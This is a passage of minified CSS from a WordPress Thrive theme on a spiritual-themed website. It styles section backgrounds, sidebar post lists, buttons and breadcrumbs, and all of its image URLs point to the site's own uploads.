--background-image:url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured-img-11-1024x480-1.jpg?dynamic_featured=1&size=large") !important; --background-size:cover !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured-img-11-1024x480-1.jpg?dynamic_featured=1&size=large") !important; }:not(#tve) .tve-theme-71 .content-section #main [data-css="tve-u-17729b54d96"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 22px !important; }.tve-theme-71 .content-section #main [data-css="tve-u-17729b4e968"] > .tve-cb { justify-content: flex-end; display: flex; flex-direction: column; }:not(#tve) .tve-theme-71 .content-section #main .thrv-content-box [data-css="tve-u-17729b4efe9"] p, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box [data-css="tve-u-17729b4efe9"] li, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box [data-css="tve-u-17729b4efe9"] blockquote, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box [data-css="tve-u-17729b4efe9"] address, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box [data-css="tve-u-17729b4efe9"] .tcb-plain-text, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box [data-css="tve-u-17729b4efe9"] label, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box [data-css="tve-u-17729b4efe9"] h1, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box [data-css="tve-u-17729b4efe9"] h2, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box [data-css="tve-u-17729b4efe9"] h3, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box [data-css="tve-u-17729b4efe9"] h4, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box [data-css="tve-u-17729b4efe9"] h5, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box [data-css="tve-u-17729b4efe9"] h6 { color: var(--tve-color, rgba(255, 255, 255, 0)); --tve-applied-color:var$(--tve-color, rgba(255, 255, 255, 0)); --tcb-applied-color:rgba(255, 255, 255, 0); }:not(#tve) .tve-theme-71 .content-section #main .thrv-content-box[data-css="tve-u-17729b4e968"]:hover [data-css="tve-u-17729b4efe9"] p, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box[data-css="tve-u-17729b4e968"]:hover [data-css="tve-u-17729b4efe9"] li, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box[data-css="tve-u-17729b4e968"]:hover [data-css="tve-u-17729b4efe9"] blockquote, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box[data-css="tve-u-17729b4e968"]:hover [data-css="tve-u-17729b4efe9"] address, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box[data-css="tve-u-17729b4e968"]:hover [data-css="tve-u-17729b4efe9"] .tcb-plain-text, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box[data-css="tve-u-17729b4e968"]:hover [data-css="tve-u-17729b4efe9"] label, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box[data-css="tve-u-17729b4e968"]:hover [data-css="tve-u-17729b4efe9"] h1, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box[data-css="tve-u-17729b4e968"]:hover [data-css="tve-u-17729b4efe9"] h2, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box[data-css="tve-u-17729b4e968"]:hover [data-css="tve-u-17729b4efe9"] h3, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box[data-css="tve-u-17729b4e968"]:hover [data-css="tve-u-17729b4efe9"] h4, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box[data-css="tve-u-17729b4e968"]:hover [data-css="tve-u-17729b4efe9"] h5, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box[data-css="tve-u-17729b4e968"]:hover [data-css="tve-u-17729b4efe9"] h6 { color: var(--tve-color, rgb(255, 255, 255)) !important; --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)) !important; --tcb-applied-color:rgb(255, 255, 255) !important; }:not(#tve) .tve-theme-71 .content-section #main .thrv-content-box[data-css="tve-u-17729b4e968"]:hover [data-css="tve-u-17729b4efe9"] { --tve-color:rgb(255, 255, 255) !important; --tve-applied---tve-color:rgb(255, 255, 255) !important; }.tve-theme-71 .content-section #main [data-css="tve-u-17729b4e968"]:hover [data-css="tve-u-17729b501f6"] { background-image: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured-img-11-1024x480-1.jpg?dynamic_featured=1&size=large") !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; --background-image:linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured-img-11-1024x480-1.jpg?dynamic_featured=1&size=large") !important; --background-size:auto auto,cover !important; --background-position:50% 50%,50% 50% !important; --background-attachment:scroll,scroll !important; --background-repeat:no-repeat,no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured-img-11-1024x480-1.jpg?dynamic_featured=1&size=large") !important; }.tve-theme-71 .content-section [data-css="tve-u-17725eed797"].tcb-pagination .tcb-pagination-link { border: none; --tve-applied-border:none; }:not(#tve) .tve-theme-71 .content-section [data-css="tve-u-17725eed797"].tcb-pagination .tcb-pagination-link:hover { background-color: transparent !important; --background-color:transparent !important; --tve-applied-background-color:transparent !important; }.tve-theme-71 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+4) { margin-top: 60px !important; }.tve-theme-71 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+4)) { margin-top: 0px !important; }.tve-theme-71 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(3n)) { margin-right: 60px !important; }.tve-theme-71 .content-section #main .post-wrapper.thrv_wrapper:nth-child(3n) { margin-right: 0px !important; }.tve-theme-71 .sidebar-section .section-content { padding: 20px 10px !important; }:not(#tve) .tve-theme-71 .sidebar-section [data-css="tve-u-1772567d5ce"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: rgb(170, 170, 170) !important; --tcb-applied-color:rgb(170, 170, 170) !important; --tve-applied-color:rgb(170, 170, 170) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-177257250f5"] { --tcb-local-color-d65f6:rgb(71, 222, 157); --tcb-local-color-2c42e:rgba(71, 222, 157, 0.25); --tcb-local-color-651eb:rgba(71, 222, 157, 0.5); padding: 22px !important; margin-bottom: 20px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-177257250f6"] { border-radius: 0px; overflow: hidden; background-image: none !important; background-color: var(--tcb-skin-color-9) !important; border: none !important; --tve-applied-border:none !important; --background-color:var(--tcb-skin-color-9) !important; --tve-applied-background-color:var$(--tcb-skin-color-9) !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-177257250f7"] { --g-regular-weight:400; --g-bold-weight:600; text-align: center; }.tve-theme-71 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; padding: 0px !important; margin-top: 0px !important; margin-bottom: 15px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-177257250fb"] { float: none; background-image: none !important; margin: 0px auto 15px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-177257250fd"] { padding: 0px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725725100"] { width: 32px; position: absolute; right: 0px; bottom: 36px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725725101"] { margin-top: 0px; margin-left: 0px; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725725102"] { width: 32px; position: absolute; bottom: 36px; left: 0px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725725103"] { margin-top: 0px; margin-left: 0px; }:not(#tve) .tve-theme-71 .sidebar-section [data-css="tve-u-177257408fc"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 14px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-177257250fd"] > .tve-cb { justify-content: center; display: flex; flex-direction: column; }.tve-theme-71 .sidebar-section [data-css="tve-u-177258ac928"] { margin-top: 20px !important; }.tve-theme-71 .sidebar-section .section-background { background-color: transparent !important; --background-color:transparent !important; --tve-applied-background-color:transparent !important; }.tve-theme-71 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); padding: 0px; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .post-wrapper { border: 1px solid rgb(229, 229, 229); padding: 30px !important; background-color: transparent !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c4034b"] { margin-top: 0px !important; padding: 0px !important; margin-bottom: 0px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40350"] { float: none; display: block; width: 101px; --tve-color:var(--tcb-skin-color-24); --tve-applied---tve-color:var$(--tcb-skin-color-24); margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40350"] .tcb-button-link { font-size: 10px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40350"] .tcb-button-link span { text-transform: uppercase; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40350"] .tcb-button-link { letter-spacing: 2px; border-radius: 50px; overflow: hidden; text-align: left; border: none; background-color: var(--tcb-skin-color-26) !important; --background-color:var(--tcb-skin-color-26) !important; --tve-applied-background-color:var$(--tcb-skin-color-26) !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40351"] { font-size: 14px; width: 14px; height: 14px; }:not(#tve) .tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .post-wrapper:hover { box-shadow: rgba(0, 0, 0, 0.08) 0px 8px 18px 0px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .post-wrapper::after { clear: both; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"] { border-radius: 0px; overflow: hidden; padding: 0px; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40348"] { width: 170px; float: none; margin: 0px auto 30px !important; padding: 0px !important; --tve-applied-width:170px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40349"] { border-radius: 300px; overflow: hidden; background-image: url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-300x200-1.jpg?dynamic_featured=1&size=medium") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .thrv-content-box [data-css="tve-u-17725c4034a"] { height: 170px !important; --tve-applied-height:170px !important; }:not(#tve) .tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c4034c"] { font-size: 14px !important; text-transform: uppercase !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c4034d"] { font-weight: var(--g-bold-weight, bold) !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40348"]:hover [data-css="tve-u-17725c40349"] { background-image: url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-300x200-1.jpg?dynamic_featured=1&size=medium") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-71 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-71 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-71 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 0px !important; }.tve-theme-71 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c48ede"] { margin-bottom: 16px !important; }:not(#tve) .tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40350"]:hover .tcb-button-link { background-color: var(--tcb-skin-color-25) !important; --background-color:var(--tcb-skin-color-25) !important; --tve-applied-background-color:var$(--tcb-skin-color-25) !important; }:not(#tve) .tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40350"]:hover .tcb-button-link span { color: var(--tve-color, var(--tcb-skin-color-0)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40350"]:hover { --tve-color:var(--tcb-skin-color-0) !important; --tve-applied---tve-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40350"] .tcb-button-link span { color: var(--tve-color, var(--tcb-skin-color-24)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-24)); --tcb-applied-color:var$(--tcb-skin-color-24); }.tve-theme-71 .sidebar-section [data-css="tve-u-1788dae957d"] .tcb-button-link { border-radius: 100px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: transparent !important; background-image: linear-gradient(45deg, var(--tcb-local-color-4ff41) 38%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; padding: 12px 16px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-1788dae957d"] { --tve-letter-spacing:2px; --tcb-local-color-6b889:rgb(19, 114, 211); --tcb-local-color-15aab:rgb(62, 183, 252); --tcb-local-color-4ff41:var(--tcb-skin-color-0); --tcb-local-color-ff2da:rgb(254, 160, 171); --tve-alignment:center; float: none; --tve-font-size:14px; --tve-text-transform:capitalize; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-71 .sidebar-section [data-css="tve-u-1788dae957d"]:hover .tcb-button-link { background-image: linear-gradient(145deg, var(--tcb-local-color-4ff41) 0%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }:not(#tve) .tve-theme-71 .sidebar-section [data-css="tve-u-1788dae957d"] .tcb-button-link { font-size: var(--tve-font-size, 14px) !important; }:not(#tve) .tve-theme-71 .sidebar-section [data-css="tve-u-1788dae957d"] .tcb-button-link span { text-transform: var(--tve-text-transform, capitalize); }:not(#tve) .tve-theme-71 .sidebar-section [data-css="tve-u-1788daf510c"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 25px !important; }.tve-theme-71 .bottom-section .section-background { --tve-border-radius:0px; border-radius: 0px; overflow: hidden; background-image: url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/ommi_full_10.jpg") !important; background-size: cover !important; background-position: 50% 100% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/ommi_full_10.jpg") !important; --background-size:cover !important; --background-position:50% 100% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/ommi_full_10.jpg") !important; }.tve-theme-71 .bottom-section .section-content { display: flex; flex-direction: column; justify-content: center; min-height: 405px !important; padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-71 .bottom-section { margin-bottom: 0px !important; }.tve-theme-71 .bottom-section [data-css="tve-u-17729a115e7"] { background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }.tve-theme-71 .bottom-section [data-css="tve-u-17729a2cfd1"] { --tve-alignment:center; float: none; margin: 0px auto !important; padding: 34px 34px 60px !important; }.tve-theme-71 .bottom-section [data-css="tve-u-17729a386c5"] .tcb-button-link { border-radius: 185px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); box-shadow: 0px 4px 16px 0px var(--tcb-skin-color-26); --tve-applied-box-shadow:0px 4px 16px 0px var$(--tcb-skin-color-26); padding: 20px !important; background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-71 .bottom-section [data-css="tve-u-17729a386c5"] .tcb-button-link { font-size: var(--tve-font-size, 18px) !important; }.tve-theme-71 .bottom-section [data-css="tve-u-17729a386c5"] { --tve-font-size:18px; --tve-letter-spacing:2px; --tve-font-weight:var(--g-bold-weight, bold); --tcb-local-color-48d06:rgb(19, 114, 211); --tcb-local-color-bd5e5:rgba(19, 114, 211, 0.2); --tcb-local-color-1d30b:var(--tcb-skin-color-2); --tcb-local-color-3d2c0:rgba(210, 26, 20, 0.2); --tve-alignment:center; float: none; position: relative; margin: -31px auto 0px !important; z-index: 12 !important; }:not(#tve) .tve-theme-71 .bottom-section [data-css="tve-u-17729a386c5"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); }:not(#tve) .tve-theme-71 .bottom-section [data-css="tve-u-17729a386c5"]:hover .tcb-button-link { box-shadow: 0px 14px 40px 0px var(--tcb-skin-color-8) !important; background-color: var(--tcb-skin-color-0) !important; --tve-applied-box-shadow:0px 14px 40px 0px var$(--tcb-skin-color-8) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }.tve-theme-71 .bottom-section [data-css="tve-u-17729a4b677"] { height: 110px; bottom: 0px; fill: rgba(255, 255, 255, 0.07); }:not(#tve) .tve-theme-71 .bottom-section [data-css="tve-u-17729a6ad1d"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-weight: var(--g-regular-weight, normal) !important; }.tve-theme-71 .bottom-section [data-css="tve-u-17729a6dc88"] { color: var(--tcb-skin-color-1) !important; }.tve-theme-71 .top-section .section-content { justify-content: flex-end; display: flex; flex-direction: column; --tve-color:var(--tcb-skin-color-3); --tve-applied---tve-color:var$(--tcb-skin-color-3); min-height: 227px !important; padding: 20px 70px !important; }.tve-theme-71 .top-section .section-background { background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }.tve-theme-71 .top-section [data-css="tve-u-17725badf15"] { margin-bottom: 0px !important; padding: 0px !important; }:not(#tve) .tve-theme-71 .top-section [data-css="tve-u-17729f67035"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; line-height: 1.1em !important; }.tve-theme-71 .top-section [data-css="tve-u-178f8eae632"] { font-size: 28px !important; color: var(--tcb-skin-color-24) !important; }.tve-theme-71 .top-section [data-css="tve-u-178f8eb114d"] { font-weight: normal !important; }.tve-theme-71 .top-section [data-css="tve-u-178f8ec1c4a"] { padding: 0px !important; }:not(#tve) .tve-theme-71 .top-section [data-css="tve-u-178f8ec1c4a"] .thrive-breadcrumb-separator { color: rgb(170, 170, 170) !important; --tve-applied-color:rgb(170, 170, 170) !important; font-size: 16px !important; width: 16px !important; height: 16px !important; margin-left: 4px; margin-right: 4px; }:not(#tve) .tve-theme-71 .top-section [data-css="tve-u-178f8ec1c4a"] .thrive-breadcrumb-path { color: rgb(170, 170, 170) !important; --tve-applied-color:rgb(170, 170, 170) !important; }:not(#tve) .tve-theme-71 .top-section [data-css="tve-u-178f8ec1c4a"] .thrive-breadcrumb-leaf { color: rgb(170, 170, 170) !important; --tve-applied-color:rgb(170, 170, 170) !important; }:not(#tve) .tve-theme-71 .top-section [data-css="tve-u-178f8ec1c4a"] .thrive-breadcrumb-path:hover a { color: var(--tve-color, var(--tcb-skin-color-0)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; text-decoration: var(--tve-text-decoration, none ) !important; }:not(#tve) .tve-theme-71 .top-section [data-css="tve-u-178f8ec1c4a"] .thrive-breadcrumb-path:hover { --tve-color:var(--tcb-skin-color-0) !important; --tve-applied---tve-color:var$(--tcb-skin-color-0) !important; --tve-text-decoration:none !important; }.tve-theme-71 .top-section [data-css="tve-u-178f8ec1c4a"] .thrive-breadcrumb-leaf span { line-height: var(--tve-line-height, 1.8em) !important; }.tve-theme-71 .top-section [data-css="tve-u-178f8ec1c4a"] .thrive-breadcrumb-leaf { --tve-line-height:1.8em; font-size: 15px; }.tve-theme-71 .top-section [data-css="tve-u-178f8ec1c4a"] .thrive-breadcrumb-separator { font-size: 15px; width: 15px; height: 15px; }.tve-theme-71 .top-section [data-css="tve-u-178f8ec1c4a"] .thrive-breadcrumb-path { font-size: 15px; }.tve-theme-72 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; }.tve-theme-72 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-72 .main-container { padding: 20px 10px !important; }.tve-theme-72 .sidebar-section .section-content { padding: 24px !important; }:not(#tve) .tve-theme-72 .sidebar-section [data-css="tve-u-1772567d5ce"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: rgb(170, 170, 170) !important; --tcb-applied-color:rgb(170, 170, 170) !important; --tve-applied-color:rgb(170, 170, 170) !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-177257250f5"] { --tcb-local-color-d65f6:rgb(71, 222, 157); --tcb-local-color-2c42e:rgba(71, 222, 157, 0.25); --tcb-local-color-651eb:rgba(71, 222, 157, 0.5); padding: 22px !important; margin-bottom: 20px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-177257250f6"] { border-radius: 0px; overflow: hidden; background-image: none !important; background-color: rgb(239, 249, 249) !important; border: none !important; --tve-applied-border:none !important; --background-color:rgb(239, 249, 249) !important; --tve-applied-background-color:rgb(239, 249, 249) !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-177257250f7"] { --g-regular-weight:400; --g-bold-weight:600; text-align: center; }.tve-theme-72 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; padding: 0px !important; margin-top: 0px !important; margin-bottom: 15px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-177257250fb"] { float: none; background-image: none !important; margin: 0px auto 15px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-177257250fd"] { padding: 0px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-17725725100"] { width: 32px; position: absolute; right: 0px; bottom: 36px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-17725725101"] { margin-top: 0px; margin-left: 0px; }.tve-theme-72 .sidebar-section [data-css="tve-u-17725725102"] { width: 32px; position: absolute; bottom: 36px; left: 0px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-17725725103"] { margin-top: 0px; margin-left: 0px; }.tve-theme-72 .sidebar-section [data-css="tve-u-177257378fc"] .tcb-button-link { border-radius: 100px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: transparent !important; background-image: linear-gradient(45deg, var(--tcb-local-color-4ff41) 38%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; padding: 14px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-177257378fc"] { --tve-letter-spacing:2px; --tcb-local-color-6b889:rgb(19, 114, 211); --tcb-local-color-15aab:rgb(62, 183, 252); --tcb-local-color-4ff41:var(--tcb-skin-color-0); --tcb-local-color-ff2da:rgb(255, 255, 255); --tve-alignment:center; float: none; --tve-font-size:11px; --tve-font-weight:var(--g-bold-weight, bold); --tve-text-transform:uppercase; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-72 .sidebar-section [data-css="tve-u-177257378fc"]:hover .tcb-button-link { background-image: linear-gradient(145deg, var(--tcb-local-color-4ff41) 0%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }:not(#tve) .tve-theme-72 .sidebar-section [data-css="tve-u-177257378fc"] .tcb-button-link { font-size: var(--tve-font-size, 11px) !important; }:not(#tve) .tve-theme-72 .sidebar-section [data-css="tve-u-177257378fc"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); text-transform: var(--tve-text-transform, uppercase); }:not(#tve) .tve-theme-72 .sidebar-section [data-css="tve-u-177257408fc"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 14px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-177257250fd"] > .tve-cb { justify-content: center; display: flex; flex-direction: column; }.tve-theme-72 .sidebar-section [data-css="tve-u-177258ac928"] { margin-top: 40px !important; }.tve-theme-72 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper { width: calc((100% - 7px) / 2); }.tve-theme-72 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-72 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-17729e928e3"].tcb-post-list .post-wrapper { border: 1px solid rgba(0, 0, 0, 0.1); padding: 5px !important; }:not(#tve) .tve-theme-72 .sidebar-section [data-css="tve-u-17729e928e3"].tcb-post-list .post-wrapper:hover { border: 1px solid rgba(0, 0, 0, 0.18) !important; }.tve-theme-72 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-72 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-17729e928e3"] { float: none; margin-left: auto !important; margin-right: auto !important; margin-bottom: 40px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-17729e928e3"].tcb-post-list [data-css="tve-u-17729e928e6"] { padding: 0px !important; margin: 0px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-17729e928e3"].tcb-post-list .thrv-content-box [data-css="tve-u-17729e928e8"] { height: 117px !important; --tve-applied-height:117px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-17729e928e3"].tcb-post-list [data-css="tve-u-17729e928e7"] { background-image: url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-150x100-1.jpg?dynamic_featured=1&size=thumbnail") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-17729e928e3"].tcb-post-list [data-css="tve-u-17729e928e6"]:hover [data-css="tve-u-17729e928e7"] { background-image: linear-gradient(rgba(0, 0, 0, 0.04), rgba(0, 0, 0, 0.04)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-150x100-1.jpg?dynamic_featured=1&size=thumbnail") !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-17729ea6723"] { --tcb-local-color-f3080:var(--tcb-skin-color-1); --tcb-local-color-f2bba:rgba(112, 6, 0, 0.5); --tcb-local-color-trewq:rgba(112, 6, 0, 0.7); --tcb-local-color-poiuy:rgba(112, 6, 0, 0.35); --tcb-local-color-f83d7:rgba(112, 6, 0, 0.4); --tcb-local-color-frty6:rgba(112, 6, 0, 0.2); --tcb-local-color-flktr:rgba(112, 6, 0, 0.8); margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-17729ea6723"] .tve_social_items { font-size: 8px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-17729ea9214"] { font-size: 8px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-17729ea9218"] { font-size: 8px !important; 